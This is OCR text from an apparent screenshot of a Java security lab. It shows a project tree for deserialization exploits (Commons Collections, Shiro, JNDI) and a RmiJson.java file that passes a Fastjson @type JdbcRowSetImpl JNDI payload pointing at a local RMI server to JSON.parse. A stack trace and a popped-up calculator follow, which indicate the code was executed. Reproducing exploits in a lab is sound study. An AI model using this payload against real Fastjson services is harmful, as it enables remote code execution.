 ject
cb1
cc1
cc2
cc3
cc6
common
evil
Evil
Main
Test
fastjson124
RmiJson
Test
User
jndi
Calc
Main
server
shiro
u21
resources
test
target
Test.java
RmiJson.java
classcode.class
Evil.java
evil\Main.java
User.java
jndi\Main.java
CC3.class
server
1 package fastjson124;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class RmiJson {
6
7 public static void main(String[] args) throws Exception{
8
9 String jsonJndiStir = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:109
10 JSON.parse(jsonJndiStir );
11
12 }
13
14 }
15
1
34:06
server
RmiJson
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(Field
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:630)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Picked up JAVA_TOOL_OPTIONS: -Duser.language=en
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
按位
位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×